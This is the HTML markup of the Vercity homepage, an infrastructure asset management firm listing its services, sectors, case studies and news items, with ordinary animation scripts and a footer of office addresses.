    <video class="bg-video lazy" autoplay="autoplay" loop="loop" muted="muted" playsinline="playsinline" preload="metadata">
      <source data-src="/wp-content/uploads/Vercity-Header-Banner-Video-2.mp4" type="video/mp4">
    </video>

  </div>
  <!--/.bg-holder-->
  <div class="container">
    <div class="row min-height-custom align-items-center py-16">
      <div class="col-lg-10" data-zanim-timeline='{"delay":0.6}' data-zanim-trigger="scroll">
        <div class="overflow-hidden mb-4">
          <h1 class="home text-white text-sans-serif" data-zanim-xs='{"delay":0}'>Vercity</h1>
          <p class="h1 text-white text-sans-serif" data-zanim-xs='{"delay":0}'>Managing infrastructure to create sustainable value for its users and investors, and to have a positive social impact.</p>
        </div>
      </div>
    </div><a class="indicator indicator-down" data-zanim-timeline='{"delay":2}' data-zanim-trigger="scroll" href="#target-down" data-fancyscroll="data-fancyscroll" aria-label="scroll down"><span class="indicator-arrow indicator-arrow-one border-300" data-zanim-xs='{"from":{"opacity":0,"y":15},"to":{"opacity":1,"y":-5,"scale":1},"ease":"Back.easeOut","duration":0.4,"delay":0.25}'></span><span class="indicator-arrow indicator-arrow-two border-300" data-zanim-xs='{"from":{"opacity":0,"y":15},"to":{"opacity":1,"y":-5,"scale":1},"ease":"Back.easeOut","duration":0.4,"delay":0.5}'></span></a>
  </div><!-- end of .container-->
</section><!-- <section> close ============================-->
<!-- ============================================-->

<div id="target-down"></div>





<!-- ============================================-->
<!-- <section> begin ============================-->
<section class="bg-vercity-darkslate pt-4 pt-lg-8">
  <div class="container">
    <div class="row align-items-center" style="">

      <div class="col-lg-6 mt-0 bb-0 order-lg-2">
        <div id="lottie1" class=""></div>


        <script>
          document.addEventListener('DOMContentLoaded', () => {
            var lottie1 = bodymovin.loadAnimation({
              container: document.getElementById('lottie1'),
              renderer: 'svg',
              loop: true,
              autoplay: true,
              path: '/wp-content/uploads/2021/04/Vercity-Value-Optimisation-Lottie-14th-April-2021.json'
            });
          });
        </script>

      </div>



      <div class="col-lg-6 pr-xl-0" data-zanim-timeline="{}" data-zanim-trigger="scroll">
        <div class="overflow-hidden">
          <h2 class="large mt-0 mb-2 text-white" data-zanim-xs='{"delay":0.1}'>Vercity joins all the dots to deliver exceptional value and solutions to inspire client confidence</h2>
          <p class="h4 h4-large text-white mb-4 " data-zanim-xs='{"delay":0.2}'>As a trusted infrastructure asset management company, we listen - shaping our strategic, financial, technical and commercial services and solutions to suit your needs.</p>
        </div>
        <div class="row">
          <div class="col-lg-auto">



            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/special-purpose-vehicle-management/">SPV Management</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/project-management/">Project Management</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/financial-management/">Financial Management</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/estates-management">Estates Management</a></p>
          </div>
          <div class="col-lg-auto">
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/commercial-management/">Commercial Management</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/esg-advisory-services/">ESG Advisory Services</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/clean-energy-advisory/">Clean Energy Advisory</a></p>
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="text-white more" href="/services/contract-expiry-and-transition/">Contract Expiry</a></p>

          </div>
        </div>

      </div>


    </div>
  </div><!-- end of .container-->
</section><!-- <section> close ============================-->
<!-- ============================================-->


<!-- ============================================-->
<!-- <section> begin ============================-->
<section class="bg-vercity-lightgrey">
  <div class="container">
    <div class="row" style="">


      <div class="col-lg-6 mt-0 pr-lg-6">
        <div data-options='{"nav":false,"autoplay":true,"loop":true,"dots":false,"responsive":{"0":{"items":1},"576":{"items":1},"992":{"items":1}}}' class="owl-carousel owl-theme owl-nav-outer owl-dot-round">

          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure-768x432.jpg" class="attachment-401x226 size-401x226" alt="transport infrastructure slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0000_transport-infrastructure.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation-768x432.jpg" class="attachment-401x226 size-401x226" alt="student accommodation slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0001_student-accommodation.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing-768x432.jpg" class="attachment-401x226 size-401x226" alt="social housing slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0002_social-housing.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy-768x432.jpg" class="attachment-401x226 size-401x226" alt="renewable energy slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0003_renewable-energy.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services-768x432.jpg" class="attachment-401x226 size-401x226" alt="emergency services slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0004_emergency-services.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0005_health-768x432.jpg" class="attachment-401x226 size-401x226" alt="health slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0005_health-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0005_health-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0005_health-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0005_health.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0006_education-768x432.jpg" class="attachment-401x226 size-401x226" alt="education slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0006_education-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0006_education-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0006_education-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0006_education.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>
          <div class="item"><img width="401" height="226" src="/wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence-768x432.jpg" class="attachment-401x226 size-401x226" alt="government and defence slide photo" decoding="async" srcset="/wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence-768x432.jpg 768w, /wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence-300x169.jpg 300w, /wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence-1024x576.jpg 1024w, /wp-content/uploads/2024/05/sectors-home-v2_0007_government-and-defence.jpg 1280w" sizes="(max-width: 401px) 100vw, 401px" /></div>

        </div>
      </div>

      <div class="col-lg-6" data-zanim-timeline="{}" data-zanim-trigger="scroll">

        <div class="overflow-hidden">
          <h2 class="large mt-3 mt-lg-0 mb-2" data-zanim-xs='{"delay":0.1}'>Valuable multi-sector insight</h2>
          <p class="h4 h4-large mb-4 " data-zanim-xs='{"delay":0.2}'>We're fresh thinking problem solvers, finding new opportunities, mitigating risk and transforming outcomes.</p>
        </div>

        <div class="row">
          <div class="col-lg-auto">
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/government-and-defence/">Government & Defence</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/education/">Education</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/project-finance/">Project Finance</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/health/">Health</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/emergency-services/">Emergency Services</a></p>
          </div>
          <div class="col-lg-auto">
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/renewable-energy/">Renewable Energy</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/social-housing/">Social Housing</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/student-accommodation/">Student Accommodation</a></p>
            <p class="mb-3 text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="more" href="/sectors/transport-infrastructure/">Transport Infrastructure</a></p>
          </div>
        </div>

      </div>

    </div>
  </div><!-- end of .container-->
</section><!-- <section> close ============================-->

<section class="bg-vercity-darkslate pt-4 pt-lg-8">
  <div class="container">
    <div class="row align-items-center" style="">

      <div class="col-lg-6 pr-xl-0 order-lg-2" data-zanim-timeline="{}" data-zanim-trigger="scroll">
        <div class="overflow-hidden">
          <h2 class="large mt-0 mb-2 text-white" data-zanim-xs='{"delay":0.1}'>Overcome complex commercial challenges and preserve the valuable resources for all parties with Vercity</h2>
          <p class="h4 h4-large text-white mb-4 " data-zanim-xs='{"delay":0.2}'>Our experience as a leading infrastructure asset management company means we have worked with stakeholders across the public sector, special-purpose project companies, lenders and primary FM contractors to collectively agree on a unified direction to drive the project forward.</p>
        </div>
        <div class="row">
          <div class="col-lg-auto">
            <p class="mb-3 text-white text-sans-serif" data-zanim-xs='{"delay":0.2,"animation":"slide-right"}'><a class="btn new-btn" href="/collaborative-reset/">Find out more about Vercity's Collaborative Reset&trade;</a></p>
          </div>
        </div>

      </div>

      <div class="col-lg-6 mt-0 bb-0">
        <div id="lottie2" class=""></div>


        <script>
          document.addEventListener('DOMContentLoaded', () => {
            var lottie2 = bodymovin.loadAnimation({
              container: document.getElementById('lottie2'),
              renderer: 'svg',
              loop: true,
              autoplay: true,
              path: '/wp-content/uploads/2021/04/Vercity-Project-Leadership-Lottie-14th-April-2021.json'
            });
          });
        </script>

      </div>


    </div>
  </div><!-- end of .container-->
</section><!-- <section> close ============================-->


<!-- <section class="py-5 vercity-cr">
  <div class="container vercity-cr-inner">

    <div class="vercity-cr-column vercity-cr-one">

      <div class="vercity-circle">
        <span>White</span>
        <span>Fraiser</span>
        <span>Report</span>
        <span>2023</span>
      </div>

      <div class="vercity-circle">
        <span>Nolan</span>
        <span>Principles</span>
        <span>2013</span>
      </div>

      <div class="vercity-circle">
        <span>AIIP</span>
        <span>Survery</span>
        <span>2024</span>
      </div>

      <div class="vercity-circle">
        <span>DLA</span>
        <span>Industry</span>
        <span>Consultation</span>
        <span>2022</span>
      </div>
    </div>

    <div class="vercity-cr-column vercity-cr-two">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z" />
      </svg>
    </div>

    <div class="vercity-cr-column vercity-cr-three">

      <div class="vercity-cr-box">
        <h3>25 years of...</h3>
        <ul>
          <li>Managing PPP infrastructure</li>
          <li>Data, analysis and insight</li>
          <li>Assured Performance</li>
          <li>Transforming difficult projects</li>
        </ul>
      </div>

      <div class="vercity-cr-logo">
        <img src="/wp-content/uploads/2023/08/menu-logo-white-orange.png" />
      </div>

      <div class="vercity-cr-box">
        <h3>Our core values</h3>
        <ul>
          <li>Integrity</li>
          <li>Collaboration</li>
          <li>Professionalism</li>
          <li>Make-a-difference</li>
        </ul>
      </div>

    </div>

    <div class="vercity-cr-column vercity-cr-four">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
        <path d="M48 128c-17.7 0-32 14.3-32 32s14.3 32 32 32l352 0c17.7 0 32-14.3 32-32s-14.3-32-32-32L48 128zm0 192c-17.7 0-32 14.3-32 32s14.3 32 32 32l352 0c17.7 0 32-14.3 32-32s-14.3-32-32-32L48 320z" />
      </svg>
    </div>

    <div class="vercity-cr-column vercity-cr-five">


      <div class="vercity-cr-box">
        <h3>Our Solution</h3>
        <ul>
          <li>Data-driven</li>
          <li>Structured and transparent</li>
          <li>Result-orientated</li>
          <li>Practical and pragmatic</li>
          <li>Equitable stakeholder manager</li>
        </ul>
      </div>

      <div class="vercity-cr-cta">
        <a href="/collaborative-reset/">
          Collaborative </br>Reset&trade;
        </a>
      </div>

      <div class="vercity-cr-box">
        <h3>Value-driven</h3>
        <ul>
          <li>Avoid disputes</li>
          <li>Minimise risks</li>
          <li>Focus on assured performance</li>
          <li>Reputation management</li>
          <li>Value for all stakeholders</li>
        </ul>
      </div>

    </div>
  </div>
</section> -->



<!-- ============================================-->
<section class="py-5">
  <div class="container">
    <h2 class="large mt-0 mb-3">Enabling Major Infrastructure Projects</h2>
    <div class="row">
      


          <div class="col-lg-3 p-2">
            <div class="media d-flex" data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-image: url('/wp-content/uploads/2023/12/aeroplane.jpg'); background-size: cover; height: 500px;">

              <div class="media-body px-3 pb-3 h-50 align-self-end d-flex" style="background-image: linear-gradient(to bottom, rgba(39, 39, 49, 0), rgba(39, 39, 49, 1))">
                <div class="overflow-hidden align-self-end">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <h4 class="large mb-3 mt-0 text-white">Civil Aviation Authority: Financial Model Review</h4>
                    <p><a href="https://www.vercity.com/case-studies/civil-aviation-authority-financial-model-review/" class="text-white">Learn more <span class="visuallyhidden">about Civil Aviation Authority: Financial Model Review </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      


          <div class="col-lg-3 p-2">
            <div class="media d-flex" data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-image: url('/wp-content/uploads/2023/09/Long-barn-lane-Flats-scaled.jpg'); background-size: cover; height: 500px;">

              <div class="media-body px-3 pb-3 h-50 align-self-end d-flex" style="background-image: linear-gradient(to bottom, rgba(39, 39, 49, 0), rgba(39, 39, 49, 1))">
                <div class="overflow-hidden align-self-end">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <h4 class="large mb-3 mt-0 text-white">Affinity Housing: SPV Management</h4>
                    <p><a href="https://www.vercity.com/case-studies/affinity-housing-spv-management/" class="text-white">Learn more <span class="visuallyhidden">about Affinity Housing: SPV Management </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      


          <div class="col-lg-3 p-2">
            <div class="media d-flex" data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-image: url('/wp-content/uploads/2023/05/arena-village-2.jpg'); background-size: cover; height: 500px;">

              <div class="media-body px-3 pb-3 h-50 align-self-end d-flex" style="background-image: linear-gradient(to bottom, rgba(39, 39, 49, 0), rgba(39, 39, 49, 1))">
                <div class="overflow-hidden align-self-end">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <h4 class="large mb-3 mt-0 text-white">DIF Capital Partners: Technical Due Diligence</h4>
                    <p><a href="https://www.vercity.com/case-studies/vercity-was-commissioned-to-provide-technical-advice-to-dif-for-the-potential-acquisition-of-a-purpose-built-student-accommodation-portfolio/" class="text-white">Learn more <span class="visuallyhidden">about DIF Capital Partners: Technical Due Diligence </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      


          <div class="col-lg-3 p-2">
            <div class="media d-flex" data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-image: url('/wp-content/uploads/2023/04/Arial-Photo-CRED-1-scaled.jpeg'); background-size: cover; height: 500px;">

              <div class="media-body px-3 pb-3 h-50 align-self-end d-flex" style="background-image: linear-gradient(to bottom, rgba(39, 39, 49, 0), rgba(39, 39, 49, 1))">
                <div class="overflow-hidden align-self-end">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <h4 class="large mb-3 mt-0 text-white">Cramlington CHP Plant: Financial Management</h4>
                    <p><a href="https://www.vercity.com/case-studies/cramlington-chp-plant-financial-management/" class="text-white">Learn more <span class="visuallyhidden">about Cramlington CHP Plant: Financial Management </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


            <div class="col-lg-3 p-2">
        <p><a href="https://www.vercity.com/" class="text-orange">See all projects </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>


      </div>
    </div>
</section>

<section class="py-5">
  <div class="container">
    <div class="row justify-content-center align-items-center bg-vercity-pastelblue rounded py-5 text-center">
      <div class="col-lg-7 text-lg-left pl-lg-5">
        <h3 class="mb-0 mt-0 text-white">Stay connected with Vercity on Linkedin</h3>
      </div>
      <div class="col-lg-auto pr-lg-5 mt-4 mt-lg-0"><a class="btn btn-text-white btn-bg-vercity-darkslate btn-bg-hover-vercity-lightslate rounded-capsule" href="https://www.linkedin.com/company/vercitygroup" target="_blank">Follow us</a></div>
    </div>
  </div><!-- end of .container-->
</section>

<section class="py-5">
  <div class="container">
    <h2 class="large mt-0 mb-1">News Spotlight</h2>
    <p class="mb-4"><a href="/news/" class="text-orange">See more news </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
    <div class="row">
      
          <div class="col-lg-4 pr-lg-4 mb-4">
            <div class="media" data-zanim-timeline="{}" data-zanim-trigger="scroll">

              <div class="media-body">
                <div class="overflow-hidden">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <img width="300" height="225" src="/wp-content/uploads/2025/12/thumbnail_IMG_8804-300x225.jpg" class="d-block w-100 mb-4 rounded img-fluid wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2025/12/thumbnail_IMG_8804-300x225.jpg 300w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-1024x768.jpg 1024w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-768x576.jpg 768w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-1536x1152.jpg 1536w, /wp-content/uploads/2025/12/thumbnail_IMG_8804.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                    <h4 class="large mb-3 mt-0">Netherlands 80th Liberation Day </h4>
                    <p>By Callum Reid, Vercity Finance Manager. In&nbsp;May&nbsp;2025,&nbsp;we headed across to&nbsp;Wageningen&nbsp;for the&nbsp;80th&nbsp;Anniversary of the Liberation of the Netherlands.&nbsp;This is an annual Dutch commemorative event in remembrance of&nbsp;it’s&nbsp;liberation from 5 years of [&hellip;]</p>
                    <p><a href="https://www.vercity.com/2025/12/03/netherlands-80th-liberation-day/">Read article <span class="visuallyhidden">about Netherlands 80th Liberation Day  </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      
          <div class="col-lg-4 pr-lg-4 mb-4">
            <div class="media" data-zanim-timeline="{}" data-zanim-trigger="scroll">

              <div class="media-body">
                <div class="overflow-hidden">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <img width="300" height="169" src="/wp-content/uploads/2024/07/North-Mid-Wedding-300x169.jpg" class="d-block w-100 mb-4 rounded img-fluid wp-post-image" alt="hospital staff and a wedding box" decoding="async" srcset="/wp-content/uploads/2024/07/North-Mid-Wedding-300x169.jpg 300w, /wp-content/uploads/2024/07/North-Mid-Wedding.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                    <h4 class="large mb-3 mt-0">Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients</h4>
                    <p>In a remarkable demonstration of community spirit and collaboration, Project Co has partnered with Ginger Ray to bring joy and fulfilment to patients across nine hospitals within the Infrared portfolio. [&hellip;]</p>
                    <p><a href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/">Read article <span class="visuallyhidden">about Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      
          <div class="col-lg-4 pr-lg-4 mb-4">
            <div class="media" data-zanim-timeline="{}" data-zanim-trigger="scroll">

              <div class="media-body">
                <div class="overflow-hidden">
                  <div data-zanim-xs='{"delay":0.3,"animation":"slide-right"}'>
                    <img width="300" height="169" src="/wp-content/uploads/2024/07/d-day-feat-300x169.jpg" class="d-block w-100 mb-4 rounded img-fluid wp-post-image" alt="D-Day veterans sharing a beer beneath the setting sun" decoding="async" srcset="/wp-content/uploads/2024/07/d-day-feat-300x169.jpg 300w, /wp-content/uploads/2024/07/d-day-feat-1024x576.jpg 1024w, /wp-content/uploads/2024/07/d-day-feat-768x432.jpg 768w, /wp-content/uploads/2024/07/d-day-feat.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                    <h4 class="large mb-3 mt-0">80th Anniversary of D-Day</h4>
                    <p>By Callum Reid, Vercity Finance Manager. In June 2024, I had the profound honour of accompanying my good friend, Donald Turrell, as his companion/carer on a trip to Normandy, France, [&hellip;]</p>
                    <p><a href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/">Read article <span class="visuallyhidden">about 80th Anniversary of D-Day </span><span class="fas fa-chevron-right" data-fa-transform="down-1"></span></a></p>
                  </div>
                </div>

              </div>
            </div>
          </div>


      

    </div>
  </div>
</section>

</main>

<!--===============================================-->
<!--    Footer-->
<!--===============================================-->


<!-- <section> begin ============================-->
<footer class="footer text-white overflow-hidden " data-zanim-timeline="{}" data-zanim-trigger="scroll" style="background-color:#2f2f3c!important">
    <div class="container">
        <div class="row">
            <div class="col-xl-3">
                <img width="401" height="397" src="/wp-content/uploads/2023/10/vercityFooterLogo.png" class="img-fluid mx-auto d-block" alt="Vercity logo with a swirl of coloured dots" style="max-width:250px;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2023/10/vercityFooterLogo.png 401w, /wp-content/uploads/2023/10/vercityFooterLogo-300x297.png 300w, /wp-content/uploads/2023/10/vercityFooterLogo-150x150.png 150w" sizes="auto, (max-width: 401px) 100vw, 401px" />            </div>
            <div class="col-lg-6 col-xl-3 pr-xl-6 ml-xl-auto mt-6 mt-xl-0">
                <h3 class="mb-3 text-white ">Useful Links</h3>

                <style>
                    #menu-useful-links {
                        list-style-type: none;
                        margin: 0;
                        padding: 0;
                    }

                    #menu-useful-links li {
                        margin-bottom: 8px;
                        font-size: 17px;
                    }
                </style>
                <div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-123764" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123764"><a href="https://www.vercity.com/services/">Financial Management Consulting Services</a></li>
<li id="menu-item-123766" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123766"><a href="https://www.vercity.com/sectors/">Cross-Sector Asset Management Services</a></li>
<li id="menu-item-123765" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123765"><a href="https://www.vercity.com/team/">Senior Leadership Team</a></li>
<li id="menu-item-123767" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123767"><a href="https://www.vercity.com/case-studies/">Case Studies</a></li>
<li id="menu-item-123769" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123769"><a href="https://www.vercity.com/join-the-team/">Join the Team</a></li>
<li id="menu-item-123770" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123770"><a href="https://www.vercity.com/news/">News</a></li>
<li id="menu-item-127142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127142"><a href="https://www.vercity.com/about/">About</a></li>
<li id="menu-item-127143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127143"><a href="https://www.vercity.com/about/history/">History</a></li>
<li id="menu-item-123772" class="text-white more menu-item menu-item-type-post_type menu-item-object-page menu-item-123772"><a href="https://www.vercity.com/services/esg-advisory-services/">ESG Consulting Services</a></li>
<li id="menu-item-123773" class="more menu-item menu-item-type-post_type menu-item-object-page menu-item-123773"><a href="https://www.vercity.com/services/clean-energy-advisory/">Clean Energy Advisory</a></li>
<li id="menu-item-127792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127792"><a rel="httpswwwvercitycomdecarbonisation-plan" href="https://www.vercity.com/decarbonisation-plan/">PPN 06/21 Carbon Reduction Plan</a></li>
<li id="menu-item-128326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128326"><a href="https://www.vercity.com/privacy-policy/modern-slavery-policy/">Modern Slavery Statement</a></li>
</ul></div>
            </div>
            <div class="col-lg-6 col-xl-5 mt-6 mt-xl-0">

                <h3 class="mb-3 text-white">Our Offices</h3>


                <address>LONDON<br />Room 4.03 | 34-37 Liverpool Street | London, EC2M 7PP </address>
                <address>KENT<br />8 White Oak Square, Swanley, Kent, BR8 7AG</address>
                <address>CANADA<br />1321 Blanshard St, Victoria, BC V8W 0B6</address>


                <div>
                    <h3 class="mb-3 mt-4 text-white d-inline mr-3">Social</h3>
                    <a style="background:#0077B5;" class="btn btn-light btn-sm" href="https://www.linkedin.com/company/vercitygroup" target="_blank"><span class="fab fa-linkedin-in"></span><span class="visuallyhidden">LinkedIn</span></a>
                </div>

				<img width="1000" height="400" src="/wp-content/uploads/2022/12/REGULATED-BY-RICS.png" class="img-fluid mt-4" alt="Regulated by RICS logo" style="max-width:180px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/REGULATED-BY-RICS.png 1000w, /wp-content/uploads/2022/12/REGULATED-BY-RICS-300x120.png 300w, /wp-content/uploads/2022/12/REGULATED-BY-RICS-768x307.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				<img width="237" height="120" src="/wp-content/uploads/2025/12/ISO-27001-Certified-1.png" class="img-fluid mt-2" alt="" style="max-width:157px;display:block;" decoding="async" loading="lazy" />                <img width="1000" height="246" src="/wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321.png" class="img-fluid mt-2" alt="mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321" style="max-width:320px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321.png 1000w, /wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321-300x74.png 300w, /wp-content/uploads/2022/12/mark-of-trust-multi-scheme-9001-14001-45001-En-GB-0321-768x189.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                <img width="485" height="246" src="/wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019.png" class="img-fluid mt-2" alt="mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019" style="max-width:157px;display:block;" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019.png 485w, /wp-content/uploads/2022/12/mark-of-trust-certified-ISO-55001-asset-management-black-logo-En-GB-1019-300x152.png 300w" sizes="auto, (max-width: 485px) 100vw, 485px" />				


            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 mt-5">
